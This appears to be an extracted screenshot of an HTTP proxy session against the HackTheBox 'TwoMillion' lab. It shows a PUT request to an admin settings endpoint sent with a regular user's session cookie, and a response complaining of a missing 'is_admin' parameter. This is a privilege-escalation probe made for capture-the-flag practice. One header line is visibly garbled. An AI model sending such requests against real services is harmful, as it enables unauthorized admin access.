 Send Cancel < > Target: http://2million.htb HTTP/1
Request
Pretty Raw Hex \n
1 PUT /api/v1/admin/settings/update HTTP/1.1
2 Host: 2million.htb
3 Upgrade-Insecure-Requests: 1
4 Referer: http://2million.htb/home/access
5 Accept-Encoding: gzip, deflate
6 Accept-Language: en-US,en;q=0.9v1/user/vpn/generate
7 Cookie: PHPSESSID=bvco6p5q0pm8hll8bddo8b1ua8
8 Connection: close
9 Content-Type: application/json
10 Content-Length: 38
11
12 {
13 "email": "msplmee@2million.htb"
14 }
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Tue, 08 Aug 2023 10:07:27 GMT
4 Content-Type: application/json
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 59
10
11 {
"status":"danger",
"message":"Missing parameter: is_admin"
}